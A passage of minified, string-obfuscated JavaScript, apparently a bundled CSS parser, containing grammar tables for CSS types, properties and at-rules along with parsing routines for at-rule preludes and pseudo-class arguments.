e":t(1552),"single-transition":t(1200),"single-transition-property":t(2912),size:t(2707),"sqrt()":t(971),"step-position":t(790),"step-timing-function":t(1297),"subclass-selector":t(657),"supports-condition":t(762),"supports-in-parens":t(699),"supports-feature":t(2477),"supports-decl":t(1150),"supports-selector-fn":t(552),symbol:t(2447),"system-color":t(2747),"tan()":t(1159),target:t(1855),"target-counter()":t(2926),"target-counters()":t(3384),"target-text()":t(682),"time-percentage":t(3046),"timeline-range-name":t(2278),"easing-function":t(2345),"track-breadth":t(371),"track-list":t(3379),"track-repeat":t(871),"track-size":t(382),"transform-function":t(3165),"transform-list":t(737),"transition-behavior-value":t(3348),"translate()":t(879),"translate3d()":t(596),"translateX()":t(1975),"translateY()":t(1139),"translateZ()":t(1238),"type-or-unit":t(1184),"type-selector":t(1538),"var()":t(616),"view()":t(1572),"viewport-length":t(2523),"visual-box":t(2322),"wq-name":t(2376),"-legacy-gradient":t(386),"-legacy-linear-gradient":t(1889),"-legacy-repeating-linear-gradient":t(2490),"-legacy-linear-gradient-arguments":t(1420),"-legacy-radial-gradient":t(780),"-legacy-repeating-radial-gradient":t(1590),"-legacy-radial-gradient-arguments":t(2771),"-legacy-radial-gradient-size":t(3014),"-legacy-radial-gradient-shape":t(977),"-non-standard-font":t(1327),"-non-standard-color":t(532),"-non-standard-image-rendering":t(1406),"-non-standard-overflow":t(1455),"-non-standard-size":t(1321),"-webkit-gradient()":t(2082),"-webkit-gradient-color-stop":t(1893),"-webkit-gradient-point":t(2938),"-webkit-gradient-radius":t(3191),"-webkit-gradient-type":t(3336),"-webkit-mask-box-repeat":t(1505),"-ms-filter-function-list":t(388),"-ms-filter-function":t(566),"-ms-filter-function-progid":t(2299),"-ms-filter-function-legacy":t(374),"absolute-color-base":t(439),"absolute-color-function":t(1514),age:t(2993),"anchor-name":t(1512),"attr-name":t(906),"attr-fallback":t(3178),"bg-clip":t(2601),bottom:t(1948),"container-name":t(3125),"container-condition":t(3075),"coord-box":t(1081),"generic-voice":t(2845),gender:t(3062),"generic-script-specific":t(1818),"generic-complete":t(697),"generic-incomplete":t(2012),"-non-standard-generic-family":t(1723),left:t(1948),"color-base":t(1030),"color-function":t(1514),"device-cmyk()":t(775),"legacy-device-cmyk-syntax":t(1995),"modern-device-cmyk-syntax":t(1389),"cmyk-component":t(2753),"color-mix()":t(3255),"color-space":t(1521),"custom-color-space":t(1512),paint:t(2256),"palette-identifier":t(1512),right:t(1948),"scope-start":t(2071),"scope-end":t(2071),"forgiving-selector-list":t(2709),"forgiving-relative-selector-list":t(813),"selector-list":t(3334),"complex-real-selector-list":t(2180),"simple-selector-list":t(909),"relative-real-selector-list":t(500),"complex-selector-unit":t(1071),"complex-real-selector":t(1202),"relative-real-selector":t(1495),"pseudo-compound-selector":t(735),"simple-selector":t(3383),"legacy-pseudo-element-selector":t(547),"single-animation-composition":t(2690),"svg-length":t(667),"svg-writing-mode":t(2906),top:t(1948),x:t(451),y:t(451),declaration:t(2911),"declaration-list":t(3221),url:t(3129),"url-modifier":t(2980),"number-zero-one":t(2326),"number-one-or-greater":t(2194),"color()":t(2292),"colorspace-params":t(1384),"predefined-rgb-params":t(925),"predefined-rgb":t(2412),"xyz-params":t(1354),"xyz-space":t(2550),"oklab()":t(530),"oklch()":t(1817),"offset-path":t(1339),"rect()":t(2578),"xywh()":t(1863),"query-in-parens":t(1410),"size-feature":t(2191),"style-feature":t(2636),"style-query":t(715),"style-condition":t(2555),"style-in-parens":t(349),"-non-standard-display":t(1119),"inset-area":t(1864),"position-area":t(2468),"anchor()":t(677),"anchor-side":t(1326),"anchor-size()":t(2782),"anchor-size":t(983),"anchor-element":t(1512),"try-size":t(2127),"try-tactic":t(363),"font-variant-css2":t(1094),"font-width-css3":t(2352),"system-family-name":t(2023)},properties:{"--*":t(2402),"-ms-accelerator":t(680),"-ms-block-progression":t(1457),"-ms-content-zoom-chaining":t(361),"-ms-content-zooming":t(2258),"-ms-content-zoom-limit":t(2805),"-ms-content-zoom-limit-max":t(2316),"-ms-content-zoom-limit-min":t(2316),"-ms-content-zoom-snap":t(2158),"-ms-content-zoom-snap-points":t(2361),"-ms-content-zoom-snap-type":t(419),"-ms-filter":t(416),"-ms-flow-from":t(2872),"-ms-flow-into":t(2872),"-ms-grid-columns":t(2552),"-ms-grid-rows":t(2552),"-ms-high-contrast-adjust":t(2975),"-ms-hyphenate-limit-chars":t(1526),"-ms-hyphenate-limit-lines":t(333),"-ms-hyphenate-limit-zone":t(1454),"-ms-ime-align":t(3137),"-ms-overflow-style":t(1550),"-ms-scrollbar-3dlight-color":t(3381),"-ms-scrollbar-arrow-color":t(3381),"-ms-scrollbar-base-color":t(3381),"-ms-scrollbar-darkshadow-color":t(3381),"-ms-scrollbar-face-color":t(3381),"-ms-scrollbar-highlight-color":t(3381),"-ms-scrollbar-shadow-color":t(3381),"-ms-scrollbar-track-color":t(3381),"-ms-scroll-chaining":t(3060),"-ms-scroll-limit":t(2007),"-ms-scroll-limit-x-max":t(1315),"-ms-scroll-limit-x-min":t(2655),"-ms-scroll-limit-y-max":t(1315),"-ms-scroll-limit-y-min":t(2655),"-ms-scroll-rails":t(2565),"-ms-scroll-snap-points-x":t(3023),"-ms-scroll-snap-points-y":t(3023),"-ms-scroll-snap-type":t(419),"-ms-scroll-snap-x":t(1566),"-ms-scroll-snap-y":t(1982),"-ms-scroll-translation":t(888),"-ms-text-autospace":t(2492),"-ms-touch-select":t(1592),"-ms-user-select":t(1558),"-ms-wrap-flow":t(513),"-ms-wrap-margin":t(2655),"-ms-wrap-through":t(1445),"-moz-appearance":t(1206),"-moz-binding":t(2571),"-moz-border-bottom-colors":t(1515),"-moz-border-left-colors":t(1515),"-moz-border-right-colors":t(1515),"-moz-border-top-colors":t(1515),"-moz-context-properties":t(622),"-moz-float-edge":t(823),"-moz-force-broken-image-icon":t(2808),"-moz-image-region":t(1782),"-moz-orient":t(1016),"-moz-outline-radius":t(2959),"-moz-outline-radius-bottomleft":t(714),"-moz-outline-radius-bottomright":t(714),"-moz-outline-radius-topleft":t(714),"-moz-outline-radius-topright":t(714),"-moz-stack-sizing":t(1188),"-moz-text-blink":t(2751),"-moz-user-focus":t(2019),"-moz-user-input":t(2168),"-moz-user-modify":t(1612),"-moz-window-dragging":t(452),"-moz-window-shadow":t(631),"-webkit-appearance":t(2167),"-webkit-border-before":t(1940),"-webkit-border-before-color":t(3381),"-webkit-border-before-style":t(1756),"-webkit-border-before-width":t(1056),"-webkit-box-reflect":t(2973),"-webkit-line-clamp":t(2154),"-webkit-mask":t(3350),"-webkit-mask-attachment":t(2798),"-webkit-mask-clip":t(3087),"-webkit-mask-composite":t(3241),"-webkit-mask-image":t(1157),"-webkit-mask-origin":t(2356),"-webkit-mask-position":t(2831),"-webkit-mask-position-x":t(481),"-webkit-mask-position-y":t(1197),"-webkit-mask-repeat":t(1212),"-webkit-mask-repeat-x":t(2792),"-webkit-mask-repeat-y":t(2792),"-webkit-mask-size":t(378),"-webkit-overflow-scrolling":t(3328),"-webkit-tap-highlight-color":t(3381),"-webkit-text-fill-color":t(3381),"-webkit-text-stroke":t(863),"-webkit-text-stroke-color":t(3381),"-webkit-text-stroke-width":t(2655),"-webkit-touch-callout":t(3018),"-webkit-user-modify":t(3007),"accent-color":t(367),"align-content":t(3074),"align-items":t(2239),"align-self":t(652),"align-tracks":t(1635),all:t(2577),"anchor-name":t(795),"anchor-scope":t(2910),animation:t(898),"animation-composition":t(441),"animation-delay":t(2950),"animation-direction":t(2968),"animation-duration":t(2950),"animation-fill-mode":t(3382),"animation-iteration-count":t(2632),"animation-name":t(1958),"animation-play-state":t(2582),"animation-range":t(2799),"animation-range-end":t(432),"animation-range-start":t(432),"animation-timing-function":t(460),"animation-timeline":t(799),appearance:t(3263),"aspect-ratio":t(757),azimuth:t(1459),"backdrop-filter":t(2110),"backface-visibility":t(2998),background:t(2443),"background-attachment":t(2798),"background-blend-mode":t(1294),"background-clip":t(2481),"background-color":t(3381),"background-image":t(2271),"background-origin":t(2040),"background-position":t(1341),"background-position-x":t(2625),"background-position-y":t(2463),"background-repeat":t(1212),"background-size":t(378),"block-size":t(1473),border:t(2147),"border-block":t(3206),"border-block-color":t(1365),"border-block-style":t(2408),"border-block-width":t(2166),"border-block-end":t(3206),"border-block-end-color":t(2603),"border-block-end-style":t(2408),"border-block-end-width":t(2166),"border-block-start":t(3206),"border-block-start-color":t(2603),"border-block-start-style":t(2408),"border-block-start-width":t(2166),"border-bottom":t(2147),"border-bottom-color":t(2603),"border-bottom-left-radius":t(1393),"border-bottom-right-radius":t(1393),"border-bottom-style":t(2289),"border-bottom-width":t(2693),"border-collapse":t(1124),"border-color":t(1841),"border-end-end-radius":t(1393),"border-end-start-radius":t(1393),"border-image":t(1920),"border-image-outset":t(3332),"border-image-repeat":t(2723),"border-image-slice":t(3288),"border-image-source":t(1379),"border-image-width":t(729),"border-inline":t(3206),"border-inline-end":t(3206),"border-inline-color":t(1365),"border-inline-style":t(2408),"border-inline-width":t(2166),"border-inline-end-color":t(2603),"border-inline-end-style":t(2408),"border-inline-end-width":t(2166),"border-inline-start":t(3206),"border-inline-start-color":t(2603),"border-inline-start-style":t(2408),"border-inline-start-width":t(2166),"border-left":t(2147),"border-left-color":t(3381),"border-left-style":t(2289),"border-left-width":t(2693),"border-radius":t(2251),"border-right":t(2147),"border-right-color":t(3381),"border-right-style":t(2289),"border-right-width":t(2693),"border-spacing":t(1597),"border-start-end-radius":t(1393),"border-start-start-radius":t(1393),"border-style":t(1333),"border-top":t(2147),"border-top-color":t(3381),"border-top-left-radius":t(1393),"border-top-right-radius":t(1393),"border-top-style":t(2289),"border-top-width":t(2693),"border-width":t(1491),bottom:t(3166),"box-align":t(2730),"box-decoration-break":t(1088),"box-direction":t(2115),"box-flex":t(451),"box-flex-group":t(1970),"box-lines":t(2743),"box-ordinal-group":t(1970),"box-orient":t(2365),"box-pack":t(2448),"box-shadow":t(2501),"box-sizing":t(1955),"break-after":t(897),"break-before":t(897),"break-inside":t(545),"caption-side":t(1263),caret:t(1084),"caret-color":t(367),"caret-shape":t(2587),clear:t(1711),clip:t(1782),"clip-path":t(1628),"clip-rule":t(2564),color:t(3381),"color-interpolation-filters":t(769),"color-scheme":t(3167),"column-count":t(1603),"column-fill":t(3017),"column-gap":t(3105),"column-rule":t(2302),"column-rule-color":t(3381),"column-rule-style":t(1756),"column-rule-width":t(1056),"column-span":t(2368),"column-width":t(1948),columns:t(3124),contain:t(3177),"contain-intrinsic-size":t(1755),"contain-intrinsic-block-size":t(1502),"contain-intrinsic-height":t(1502),"contain-intrinsic-inline-size":t(1502),"contain-intrinsic-width":t(1502),container:t(2341),"container-name":t(2424),"container-type":t(3232),content:t(2360),"content-visibility":t(719),"counter-increment":t(3055),"counter-reset":t(991),"counter-set":t(3055),cursor:t(1579),d:t(3244),cx:t(3191),cy:t(3191),direction:t(560),display:t(3391),"dominant-baseline":t(497),"empty-cells":t(1672),"field-sizing":t(509),fill:t(1762),"fill-opacity":t(2378),"fill-rule":t(2564),filter:t(2142),flex:t(2038),"flex-basis":t(1474),"flex-direction":t(2558),"flex-flow":t(939),"flex-grow":t(451),"flex-shrink":t(451),"flex-wrap":t(1862),float:t(1182),font:t(1377),"font-family":t(2416),"font-feature-settings":t(990),"font-kerning":t(2852),"font-language-override":t(1620),"font-optical-sizing":t(2975),"font-palette":t(2220),"font-variation-settings":t(645),"font-size":t(442),"font-size-adjust":t(1936),"font-smooth":t(2544),"font-stretch":t(1168),"font-style":t(1850),"font-synthesis":t(3152),"font-synthesis-position":t(2975),"font-synthesis-small-caps":t(2975),"font-synthesis-style":t(2975),"font-synthesis-weight":t(2975),"font-variant":t(1854),"font-variant-alternates":t(3199),"font-variant-caps":t(1416),"font-variant-east-asian":t(327),"font-variant-emoji":t(2549),"font-variant-ligatures":t(2851),"font-variant-numeric":t(810),"font-variant-position":t(3038),"font-weight":t(724),"forced-color-adjust":t(1486),gap:t(1509),grid:t(1564),"grid-area":t(3158),"grid-auto-columns":t(2725),"grid-auto-flow":t(525),"grid-auto-rows":t(2725),"grid-column":t(3273),"grid-column-end":t(588),"grid-column-gap":t(955),"grid-column-start":t(588),"grid-gap":t(1513),"grid-row":t(3273),"grid-row-end":t(588),"grid-row-gap":t(955),"grid-row-start":t(588),"grid-template":t(1287),"grid-template-areas":t(2984),"grid-template-columns":t(590),"grid-template-rows":t(590),"hanging-punctuation":t(1394),height:t(1005),"hyphenate-character":t(1501),"hyphenate-limit-chars":t(2588),hyphens:t(1667),"image-orientation":t(759),"image-rendering":t(491),"image-resolution":t(1998),"ime-mode":t(1001),"initial-letter":t(1979),"initial-letter-align":t(3016),"inline-size":t(1473),"input-security":t(2975),inset:t(1448),"inset-block":t(2732),"inset-block-end":t(379),"inset-block-start":t(379),"inset-inline":t(2732),"inset-inline-end":t(379),"inset-inline-start":t(379),"interpolate-size":t(446),isolation:t(1460),"justify-content":t(1469),"justify-items":t(1042),"justify-self":t(2039),"justify-tracks":t(399),left:t(3166),"letter-spacing":t(3105),"line-break":t(2566),"line-clamp":t(2154),"line-height":t(2393),"line-height-step":t(2655),"list-style":t(2371),"list-style-image":t(411),"list-style-position":t(2557),"list-style-type":t(2644),margin:t(2757),"margin-block":t(1392),"margin-block-end":t(1319),"margin-block-start":t(1319),"margin-bottom":t(3166),"margin-inline":t(1392),"margin-inline-end":t(1319),"margin-inline-start":t(1319),"margin-left":t(3166),"margin-right":t(3166),"margin-top":t(3166),"margin-trim":t(2060),marker:t(2049),"marker-end":t(2049),"marker-mid":t(2049),"marker-start":t(2049),mask:t(2574),"mask-border":t(2759),"mask-border-mode":t(1234),"mask-border-outset":t(3332),"mask-border-repeat":t(2723),"mask-border-slice":t(422),"mask-border-source":t(1379),"mask-border-width":t(729),"mask-clip":t(2474),"mask-composite":t(2036),"mask-image":t(1157),"mask-mode":t(1890),"mask-origin":t(3215),"mask-position":t(2831),"mask-repeat":t(1212),"mask-size":t(378),"mask-type":t(1234),"masonry-auto-flow":t(858),"math-depth":t(3083),"math-shift":t(2779),"math-style":t(2779),"max-block-size":t(1843),"max-height":t(884),"max-inline-size":t(1843),"max-lines":t(2154),"max-width":t(884),"min-block-size":t(2866),"min-height":t(1005),"min-inline-size":t(2866),"min-width":t(1005),"mix-blend-mode":t(2653),"object-fit":t(3292),"object-position":t(1858),offset:t(3065),"offset-anchor":t(1663),"offset-distance":t(955),"offset-path":t(2611),"offset-position":t(2333),"offset-rotate":t(2225),opacity:t(1800),order:t(1970),orphans:t(1970),outline:t(2504),"outline-color":t(367),"outline-offset":t(2655),"outline-style":t(2454),"outline-width":t(2693),overflow:t(490),"overflow-anchor":t(2975),"overflow-block":t(1637),"overflow-clip-box":t(3021),"overflow-clip-margin":t(2199),"overflow-inline":t(1637),"overflow-wrap":t(3101),"overflow-x":t(1637),"overflow-y":t(1637),overlay:t(3173),"overscroll-behavior":t(1008),"overscroll-behavior-block":t(1344),"overscroll-behavior-inline":t(1344),"overscroll-behavior-x":t(1344),"overscroll-behavior-y":t(1344),padding:t(2130),"padding-block":t(994),"padding-block-end":t(968),"padding-block-start":t(968),"padding-bottom":t(3191),"padding-inline":t(994),"padding-inline-end":t(968),"padding-inline-start":t(968),"padding-left":t(3191),"padding-right":t(3191),"padding-top":t(3191),page:t(885),"page-break-after":t(2507),"page-break-before":t(2507),"page-break-inside":t(2991),"paint-order":t(1539),perspective:t(2663),"perspective-origin":t(1858),"place-content":t(1160),"place-items":t(1317),"place-self":t(1176),"pointer-events":t(595),position:t(465),"position-anchor":t(554),"position-area":t(3265),"position-try":t(3003),"position-try-fallbacks":t(2524),"position-try-order":t(2700),"position-visibility":t(538),"print-color-adjust":t(2853),quotes:t(2497),r:t(3191),resize:t(970),right:t(3166),rotate:t(626),"row-gap":t(3105),"ruby-align":t(1945),"ruby-merge":t(1807),"ruby-position":t(2101),rx:t(3191),ry:t(3191),scale:t(1942),"scrollbar-color":t(654),"scrollbar-gutter":t(618),"scrollbar-width":t(3308),"scroll-behavior":t(796),"scroll-margin":t(1735),"scroll-margin-block":t(1878),"scroll-margin-block-start":t(2655),"scroll-margin-block-end":t(2655),"scroll-margin-bottom":t(2655),"scroll-margin-inline":t(1878),"scroll-margin-inline-start":t(2655),"scroll-margin-inline-end":t(2655),"scroll-margin-left":t(2655),"scroll-margin-right":t(2655),"scroll-margin-top":t(2655),"scroll-padding":t(2188),"scroll-padding-block":t(904),"scroll-padding-block-start":t(2523),"scroll-padding-block-end":t(2523),"scroll-padding-bottom":t(2523),"scroll-padding-inline":t(904),"scroll-padding-inline-start":t(2523),"scroll-padding-inline-end":t(2523),"scroll-padding-left":t(2523),"scroll-padding-right":t(2523),"scroll-padding-top":t(2523),"scroll-snap-align":t(2260),"scroll-snap-coordinate":t(1599),"scroll-snap-destination":t(1858),"scroll-snap-points-x":t(1990),"scroll-snap-points-y":t(1990),"scroll-snap-stop":t(3029),"scroll-snap-type":t(3135),"scroll-snap-type-x":t(1270),"scroll-snap-type-y":t(1270),"scroll-timeline":t(2719),"scroll-timeline-axis":t(2206),"scroll-timeline-name":t(2430),"shape-image-threshold":t(1800),"shape-margin":t(955),"shape-outside":t(1118),"shape-rendering":t(763),stroke:t(1762),"stroke-dasharray":t(2567),"stroke-dashoffset":t(2899),"stroke-linecap":t(529),"stroke-linejoin":t(2942),"stroke-miterlimit":t(1414),"stroke-opacity":t(2159),"stroke-width":t(2899),"tab-size":t(3035),"table-layout":t(601),"text-align":t(840),"text-align-last":t(2791),"text-anchor":t(1704),"text-combine-upright":t(3311),"text-decoration":t(2752),"text-decoration-color":t(3381),"text-decoration-line":t(2885),"text-decoration-skip":t(2915),"text-decoration-skip-ink":t(409),"text-decoration-style":t(2075),"text-decoration-thickness":t(2005),"text-emphasis":t(1752),"text-emphasis-color":t(3381),"text-emphasis-position":t(2542),"text-emphasis-style":t(1636),"text-indent":t(2061),"text-justify":t(1895),"text-orientation":t(3076),"text-overflow":t(1262),"text-rendering":t(1528),"text-shadow":t(1822),"text-size-adjust":t(3240),"text-spacing-trim":t(2054),"text-transform":t(708),"text-underline-offset":t(2948),"text-underline-position":t(1490),"text-wrap":t(1938),"text-wrap-mode":t(3372),"text-wrap-style":t(2814),"timeline-scope":t(795),top:t(3166),"touch-action":t(859),transform:t(2803),"transform-box":t(1292),"transform-origin":t(1227),"transform-style":t(1010),transition:t(2244),"transition-behavior":t(1140),"transition-delay":t(2950),"transition-duration":t(2950),"transition-property":t(1594),"transition-timing-function":t(460),translate:t(646),"unicode-bidi":t(503),"user-select":t(1165),"vector-effect":t(3337),"vertical-align":t(1775),"view-timeline":t(2076),"view-timeline-axis":t(2206),"view-timeline-inset":t(2338),"view-timeline-name":t(795),"view-transition-name":t(3387),visibility:t(562),"white-space":t(3040),"white-space-collapse":t(2677),widows:t(1970),width:t(1005),"will-change":t(2048),"word-break":t(2715),"word-spacing":t(1662),"word-wrap":t(1931),"writing-mode":t(1289),x:t(3191),y:t(3191),"z-index":t(1027),zoom:t(2974),"-moz-background-clip":t(1624),"-moz-border-radius-bottomleft":t(1348),"-moz-border-radius-bottomright":t(2699),"-moz-border-radius-topleft":t(647),"-moz-border-radius-topright":t(2699),"-moz-control-character-visibility":t(2998),"-moz-osx-font-smoothing":t(1708),"-moz-user-select":t(593),"-ms-flex-align":t(390),"-ms-flex-item-align":t(2612),"-ms-flex-line-pack":t(2675),"-ms-flex-negative":t(1268),"-ms-flex-pack":t(1074),"-ms-flex-order":t(1970),"-ms-flex-positive":t(426),"-ms-flex-preferred-size":t(1093),"-ms-interpolation-mode":t(1091),"-ms-grid-column-align":t(1557),"-ms-grid-row-align":t(1557),"-ms-hyphenate-limit-last":t(1840),"-webkit-background-clip":t(3087),"-webkit-column-break-after":t(1275),"-webkit-column-break-before":t(1275),"-webkit-column-break-inside":t(1275),"-webkit-font-smoothing":t(2537),"-webkit-mask-box-image":t(1530),"-webkit-print-color-adjust":t(2853),"-webkit-text-security":t(3281),"-webkit-user-drag":t(1226),"-webkit-user-select":t(556),"alignment-baseline":t(1583),"baseline-shift":t(2129),behavior:t(1083),cue:t(2929),"cue-after":t(1211),"cue-before":t(1211),"glyph-orientation-horizontal":t(811),"glyph-orientation-vertical":t(811),kerning:t(1155),pause:t(1941),"pause-after":t(1905),"pause-before":t(1905),rest:t(2939),"rest-after":t(1905),"rest-before":t(1905),src:t(2014),speak:t(2351),"speak-as":t(613),"unicode-range":t(1466),"voice-balance":t(1609),"voice-duration":t(3353),"voice-family":t(2013),"voice-pitch":t(1224),"voice-range":t(1224),"voice-rate":t(1245),"voice-stress":t(3342),"voice-volume":t(3151),"white-space-trim":t(854)},atrules:{charset:{prelude:t(416),descriptors:null},"counter-style":{prelude:t(2070),descriptors:{"additive-symbols":t(1031),fallback:t(2070),negative:t(1720),pad:t(2065),prefix:t(2249),range:t(651),"speak-as":t(2786),suffix:t(2249),symbols:t(1335),system:t(1696)}},document:{prelude:t(1772),descriptors:null},"font-palette-values":{prelude:t(1512),descriptors:{"base-palette":t(976),"font-family":t(1260),"override-colors":t(1334)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(2834),"descent-override":t(2834),"font-display":t(2630),"font-family":t(1761),"font-feature-settings":t(990),"font-variation-settings":t(645),"font-stretch":t(578),"font-style":t(2829),"font-weight":t(1480),"line-gap-override":t(2834),"size-adjust":t(2316),src:t(2014),"unicode-range":t(1466)}},"font-feature-values":{prelude:t(1260),descriptors:null},import:{prelude:t(1436),descriptors:null},keyframes:{prelude:t(3153),descriptors:null},layer:{prelude:t(2745),descriptors:null},media:{prelude:t(3377),descriptors:null},namespace:{prelude:t(1593),descriptors:null},page:{prelude:t(3369),descriptors:{bleed:t(1315),marks:t(1222),"page-orientation":t(1397),size:t(3185)}},"position-try":{prelude:t(1512),descriptors:{top:t(379),left:t(1798),bottom:t(2785),right:t(815),"inset-block-start":t(2359),"inset-block-end":t(579),"inset-inline-start":t(1881),"inset-inline-end":t(2465),"inset-block":t(2107),"inset-inline":t(2262),inset:t(2155),"margin-top":t(2695),"margin-left":t(1319),"margin-bottom":t(1024),"margin-right":t(2921),"margin-block-start":t(1746),"margin-block-end":t(3247),"margin-inline-start":t(3295),"margin-inline-end":t(1541),margin:t(2100),"margin-block":t(2941),"margin-inline":t(1267),width:t(1473),height:t(964),"min-width":t(2866),"min-height":t(2281),"max-width":t(1843),"max-height":t(1917),"block-size":t(1642),"inline-size":t(1542),"min-block-size":t(1221),"min-inline-size":t(2674),"max-block-size":t(519),"max-inline-size":t(2381),"align-self":t(655),"justify-self":t(2170)}},property:{prelude:t(2589),descriptors:{syntax:t(416),inherits:t(1994),"initial-value":t(2190)}},scope:{prelude:t(2384),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(3096),descriptors:null},container:{prelude:t(1780),descriptors:null},nest:{prelude:t(3334),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1435)]){case Lt:return this[n(2062)]();case Ht:return this[n(1943)]();case Xt:return this[n(845)](this[n(2830)],e[n(2334)]);case qt:return this[n(2597)](this[n(2830)],e[n(2334)]);case Ct:return this[n(2163)]();case Ut:return this[n(2374)]();case Ot:return this[n(1195)]();case jt:return this[n(1482)]();case Tt:return this[n(892)](this[n(1608)],this[n(366)],n(1634))?this[n(464)]():this[n(1250)](this[n(2830)],e[n(2334)]);case Bt:return this[n(464)]();case Et:return this[n(369)](this[n(1608)],117)&&this[n(369)](this[n(1608)]+1,43)?this[n(571)]():this[n(927)]();case It:{const t=this[n(351)](this[n(1608)]);if(47===t||42===t||43===t||45===t)return this[n(1943)]();35===t&&this[n(980)](n(1146),this[n(1608)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(2350)]&&r(2201)!==n[r(2350)][r(1494)]&&null!==e&&r(2201)!==e[r(1494)]&&n[r(3071)]({type:r(2201),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1435)]){case qt:return this[e(1051)]();case Lt:return this[e(536)]();case Rt:return this[e(2081)](1)===Rt?this[e(2456)]():this[e(2554)]();case Et:return this[e(801)]();case jt:case Ot:return this[e(1195)]();case Ut:46===this[e(351)](this[e(1608)])&&this[e(980)](e(2832),this[e(1608)]+1);break;case It:switch(this[e(351)](this[e(1608)])){case 43:case 62:case 126:case 47:return this[e(2201)]();case 46:return this[e(1121)]();case 42:case 124:return this[e(801)]();case 35:return this[e(536)]();case 38:return this[e(3115)]()}}}};function Tl(e){const n=t;return null!==e&&n(1943)===e[n(1494)]&&("-"===e[n(1422)][e[n(1422)][n(1659)]-1]||"+"===e[n(1422)][e[n(1422)][n(1659)]-1])}const Nl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1422)]=" "+e[r(1422)]),Tl(n[r(2350)])&&(n[r(2350)][r(1422)]+=" ")},expression:function(){const e=t;return this[e(2304)](this[e(400)](null,!1))},var:function(){const e=t,n=this[e(1700)]();if(this[e(570)](),n[e(3071)](this[e(927)]()),this[e(570)](),this[e(1435)]===Ht){n[e(3071)](this[e(1943)]());const t=this[e(2710)],r=this[e(829)]?this[e(1104)](null):this[e(400)](this[e(2508)],!1);if(e(1104)===r[e(1494)]&&r[e(402)][e(1717)])for(let n=t-this[e(2710)];n<=0;n++)if(this[e(2081)](n)===Wt){r[e(402)][e(2254)]({type:e(383),loc:null,value:" "});break}n[e(3071)](r)}return n}},Ll=new Set([t(1644),t(2193),t(1237),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(1700)]();if(this[e(1435)]===Et){const t=this[e(2850)](this[e(1608)],this[e(366)]);Ll[e(1049)](t[e(1665)]())||n[e(3071)](this[e(927)]())}return n[e(3071)](this[e(3356)](e(1860))),n},block(e=!1){return this[t(1398)](e)}}},Bl={parse:{prelude:null,block(){return this[t(1398)](!0)}}};function Il(e,n){const r=t;return this[r(1284)]((()=>{const t=r;try{return e[t(2965)](this)}finally{this[t(570)](),this[t(2848)](0)!==Zt&&this[t(980)]()}}),n||(()=>this[r(400)](null,!0)))}const jl={layer(){const e=t;this[e(570)]();const n=this[e(1700)](),r=Il[e(2965)](this,this[e(401)]);return e(400)===r[e(1494)]&&""===r[e(1422)]||n[e(3071)](r),n},supports(){const e=t;this[e(570)]();const n=this[e(1700)](),r=Il[e(2965)](this,this[e(1836)],(()=>Il[e(2965)](this,(()=>this[e(3356)](e(1166))))));return e(400)===r[e(1494)]&&""===r[e(1422)]||n[e(3071)](r),n}},Ol={container:Cl,"font-face":Bl,import:{parse:{prelude(){const e=t,n=this[e(1700)]();switch(this[e(1435)]){case Ct:n[e(3071)](this[e(2163)]());break;case Bt:case Tt:n[e(3071)](this[e(464)]());break;default:this[e(980)](e(2118))}return this[e(570)](),this[e(1435)]===Et&&this[e(892)](this[e(1608)],this[e(366)],e(3270))?n[e(3071)](this[e(927)]()):this[e(1435)]===Tt&&this[e(892)](this[e(1608)],this[e(366)],e(2184))&&n[e(3071)](this[e(1250)](null,jl)),this[e(570)](),this[e(1435)]===Tt&&this[e(892)](this[e(1608)],this[e(366)],e(844))&&n[e(3071)](this[e(1250)](null,jl)),this[e(2848)](0)!==Et&&this[e(2848)](0)!==Xt||n[e(3071)](this[e(3127)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2304)](this[e(1483)]())},block(){return this[t(1398)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2304)](this[e(3127)]())},block(e=!1){return this[t(1398)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2304)](this[e(2011)]())},block(){return this[t(1398)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2304)](this[e(2011)]())},block(){return this[t(1398)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2304)](this[e(669)]())},block(e=!1){return this[t(1398)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(1398)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2304)](this[e(3356)](e(1166)))},block(e=!1){return this[t(1398)](e)}}}},Ul={parse(){const e=t;return this[e(2304)](this[e(2011)]())}},Wl={parse(){const e=t;return this[e(2304)](this[e(2069)]())}},Dl={parse(){const e=t;return this[e(2304)](this[e(927)]())}},Fl={parse:function(){const e=t,n=this[e(1700)]();this[e(570)]();t:for(;!this[e(2411)];){switch(this[e(1435)]){case Et:n[e(3071)](this[e(927)]());break;case Ct:n[e(3071)](this[e(2163)]());break;case Ht:n[e(3071)](this[e(1943)]());break;case Zt:break t;default:this[e(980)](e(3109))}this[e(570)]()}return n}},Rl={parse(){const e=t;return this[e(2304)](this[e(1378)]())}},Pl={dir:Dl,has:Ul,lang:Fl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Rl,"nth-last-child":Rl,"nth-last-of-type":Rl,"nth-of-type":Rl,slotted:Wl,host:Wl,"host-context":Wl},Hl=function n(r){const i=t,o=function(t){const e=a1x;let n="",r=e(385),i=!1,o=Fe,s=!1;const a=new Me,c=Object[e(3149)](new Ce,function(t){const n=e,r={context:Object[n(1130)](null),features:Object[n(3149)](Object[n(1130)](null),t[n(1999)]),scope:Object[n(3149)](Object[n(1130)](null),t[n(1880)]),atrule:Pe(t[n(3107)]),pseudo:Pe(t[n(3286)]),node:Pe(t[n(1248)])};for(const[e,i]of Object[n(1580)](t[n(1658)]))switch(typeof i){case n(1465):r[n(910)][e]=i;break;case 